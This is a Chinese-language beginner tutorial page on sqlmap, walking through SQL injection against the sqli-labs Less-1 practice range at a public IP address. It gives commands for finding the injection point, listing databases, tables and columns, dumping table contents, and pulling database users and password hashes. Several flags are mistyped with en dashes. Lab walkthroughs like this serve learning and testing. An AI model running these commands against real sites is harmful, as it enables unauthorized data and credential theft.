文章詳情頁

SQL注入之sqlmap入門學(xué)習(xí)

瀏覽:3日期:2023-05-02 10:03:12

目錄

- 一、判斷是否存在注入點

- 二、查詢當(dāng)前用戶下所有數(shù)據(jù)庫

- 三、獲取數(shù)據(jù)庫中的表名

- 四、獲取表中的字段名

- 五、獲取字段內(nèi)容

- 六、獲取數(shù)據(jù)庫的所有用戶

- 七、獲取數(shù)據(jù)庫用戶的密碼

- 八、獲取當(dāng)前網(wǎng)站數(shù)據(jù)庫的名稱

- 九、獲取當(dāng)前網(wǎng)站數(shù)據(jù)庫的用戶名稱

原來sql注入如此簡單

以SQL注入靶場sqli-labs第一關(guān)為例,進行sqlmap工具的使用分享。



一、判斷是否存在注入點

使用命令:

使用命令:sqlmap -u "http://49.232.78.252:83/Less-1/?id=1"

有圖中白色背景的 則判斷出有注入點



二、查詢當(dāng)前用戶下所有數(shù)據(jù)庫

使用命令:

sqlmap -u "http://49.232.78.252:83/Less-1/?id=1" --dbs

可以看到有五個表



三、獲取數(shù)據(jù)庫中的表名

選取一個challenges數(shù)據(jù)庫,獲取此庫的表名

使用命令:

sqlmap -u "http://49.232.78.252:83/Less-1/?id=1" -D challenges --tables





四、獲取表中的字段名

選取表T5M0QG6FM2,獲取其中字段名

使用命令:

sqlmap -u "http://49.232.78.252:83/Less-1/?id=1" -D challenges -T T5M0QG6FM2 –columns

五、獲取字段內(nèi)容

使用命令:

sqlmap -u "http://49.232.78.252:83/Less-1/?id=1" -D challenges -T T5M0QG6FM2 --columns –dump



六、獲取數(shù)據(jù)庫的所有用戶

使用命令:

sqlmap -u "http://49.232.78.252:83/Less-1/?id=1" –users

使用該命令就可以列出所有管理用戶



七、獲取數(shù)據(jù)庫用戶的密碼

使用命令:

sqlmap -u "http://49.232.78.252:83/Less-1/?id=1" –passwords



八、獲取當(dāng)前網(wǎng)站數(shù)據(jù)庫的名稱

使用命令:

sqlmap -u "http://49.232.78.252:83/Less-1/?id=1" --current-db

可以看到當(dāng)前的數(shù)據(jù)庫是 security

九、獲取當(dāng)前網(wǎng)站數(shù)據(jù)庫的用戶名稱



使用命令:

sqlmap -u "http://49.232.78.252:83/Less-1/?id=1" --current-user

當(dāng)前用戶是root

到此這篇關(guān)于SQL注入之sqlmap入門學(xué)習(xí)的文章就介紹到這了,更多相關(guān)sqlmap入門內(nèi)容請搜索以前的文章或繼續(xù)瀏覽下面的相關(guān)文章希望大家以后多多支持!

標(biāo)簽:

MsSQL

排行榜

網(wǎng)公網(wǎng)安備

網(wǎng)公網(wǎng)安備